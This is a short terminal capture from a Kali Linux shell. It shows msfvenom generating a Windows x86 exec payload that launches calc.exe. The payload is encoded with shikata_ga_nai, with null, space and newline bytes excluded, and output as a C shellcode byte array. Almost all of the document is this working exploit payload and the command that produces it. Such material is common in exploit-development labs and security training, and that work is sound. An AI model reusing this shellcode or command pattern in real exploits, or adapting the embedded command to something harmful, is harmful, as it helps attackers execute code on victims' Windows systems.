 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/exec CMD="calc.exe" -b "\x20\x00\x0A\x0D" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of c file: 952 bytes
unsigned char buf[] =
"\xbe\x4f\x2d\xe6\xfd\xdb\xc4\xd9\x74\x24\xf4\x5b\x33\xc9"
"\xb1\x31\x31\x73\x13\x83\xeb\xfc\x03\x73\x40\xcf\x13\x01"
"\xb6\x8d\xdc\xfa\x46\xf2\x55\x1f\x77\x32\x01\x6b\x27\x82"
"\x41\x39\xcb\x69\x07\xaa\x58\x1f\x80\xdd\xe9\xaa\xf6\xd0"
"\xea\x87\xcb\x73\x68\xda\x1f\x54\x51\x15\x52\x95\x96\x48"
"\x9f\xc7\x4f\x06\x32\xf8\xe4\x52\x8f\x73\xb6\x73\x97\x60"
"\x0e\x75\xb6\x36\x05\x2c\x18\xb8\xca\x44\x11\xa2\x0f\x60"
"\xeb\x59\xfb\x1e\xea\x8b\x32\xde\x41\xf2\xfb\x2d\x9b\x32"
"\x3b\xce\xee\x4a\x38\x73\xe9\x88\x43\xaf\x7c\x0b\xe3\x24"
"\x26\xf7\x12\xe8\xb1\x7c\x18\x45\xb5\xdb\x3c\x58\x1a\x50"
"\x38\xd1\x9d\xb7\xc9\xa1\xb9\x13\x92\x72\xa3\x02\x7e\xd4"
"\xdc\x55\x21\x89\x78\x1d\xcf\xde\xf0\x7c\x85\x21\x86\xfa"
"\xeb\x22\x98\x04\x5b\x4b\xa9\x8f\x34\x0c\x36\x5a\x71\xe2"
"\x7c\xc7\xd3\x6b\xd9\x9d\x66\xf6\xda\x4b\xa4\x0f\x59\x7e"
"\x54\xf4\x41\x0b\x51\xb0\xc5\xe7\x2b\xa9\xa3\x07\x98\xca"
"\xe1\x6b\x7f\x59\x69\x42\x1a\xd9\x08\x9a";